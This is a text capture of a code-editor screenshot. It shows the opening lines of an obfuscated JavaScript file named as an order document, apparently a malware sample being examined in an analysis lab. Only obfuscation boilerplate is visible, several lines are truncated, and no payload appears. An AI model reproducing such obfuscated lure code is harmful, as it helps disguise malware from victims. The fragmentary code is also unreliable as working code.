 File Edit Selection View Go Run Terminal Help
Search [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS New Order.TXT .js
C: > Users > Administrator > Desktop > Start here > Artifacts > JS New Order.TXT .js > ...
1 var _0x2ed357 = _0x55e1;
2 (function (_0x4fbbdd, _0x38b324) {
3 var _0x1efc0 = _0x55e1;
4 var _0x3c7ba1 = _0x4fbbdd();
5 while (!![]) {
6 try {
7 var _0x170c96 = parseInt(_0x1efc0(0x12f)) / 0x1 + parseInt(_0x1efc0(0x12a)) / 0x2 + -parseInt(_0x1efc0(0x11e)) / 0x3 * (-parseInt(_0x1efc0(0x11b)) /
8 if (_0x170c96 === _0x38b324) {
9 break;
10 } else {
11 _0x3c7ba1['push'](_0x3c7ba1['shift']());
12 }
13 } catch (_0x2f32f5) {
14 _0x3c7ba1['push'](_0x3c7ba1['shift']());
15 }
16 }
17 }(_0x2053, 0xa1738));
18 var gQBnV = ![];
19 function
20 var _0x58d92c = _0x55e1;
21 return _0x5d58a2[_0x58d92c(0x133)]('')[_0x58d92c(0x135)]()[_0x58d92c(0x129)]('');
22 }
23 var
24 var
25 var
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 with BOM CRLF {} JavaScript